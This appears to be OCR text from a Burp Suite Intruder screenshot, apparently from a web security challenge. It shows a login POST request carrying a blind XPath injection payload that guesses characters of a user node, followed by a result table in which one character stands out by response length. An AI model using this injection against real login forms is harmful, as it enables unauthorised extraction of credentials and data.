 Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base reques
Attack type: Sniper
POST / HTTP/1.1
Host: 35.190.131.105
Content-Length: 27
Cache-Control: max-age=0
Origin: http://35.190.131.105
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
Accept: text/html,application/xhtml+xml,application/xml;q=0.9
Referer: http://35.190.131.105/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=58mvh5d1sq2dhq11d9akg8tor6
Connection: close
username='or substring(//user[1]/*[1],1,1)='§u§&password=1
Filter: Showing all items
Request Payload Status Error Timeout Length C
31 C 200 279
0 200 2059
1 200 2059
2 a 200 2059
3 b 200 2059
4 c 200 2059
5 d 200 2059
6 e 200 2059
7 f 200 2059
8 g 200 2059
9 h 200 2059
10 i 200 2059
Request Response
Raw Params Headers Hex
POST / HTTP/1.1
Host: 35.190.131.105
Content-Length: 56
Cache-Control: max-age=0